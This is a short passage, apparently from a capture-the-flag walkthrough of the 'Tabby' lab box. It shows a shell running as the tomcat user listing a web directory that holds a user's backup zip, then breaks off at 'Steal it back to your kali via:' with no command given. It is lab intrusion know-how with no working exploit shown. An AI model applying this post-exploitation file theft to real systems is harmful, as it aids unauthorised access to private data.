 on the box.
tomcat@tabby:/var/www/html/files$ l -lash
l -lash
total 36K
4.0K drwxr-xr-x 4 ash  ash  4.0K Jun 17 21:59 ./
4.0K drwxr-xr-x 4 root root 4.0K Jun 17 16:24 ../
 12K -rw-r--r-- 1 ash  ash  8.6K Jun 16 13:42 16162020_backup.zip
4.0K drwxr-xr-x 2 root root 4.0K Jun 16 20:13 archive/
4.0K drwxr-xr-x 2 root root 4.0K Jun 16 20:13 revoked_certs/
8.0K -rw-r--r-- 1 root root 6.4K Jun 16 11:25 statement
Steal it back to your kali via: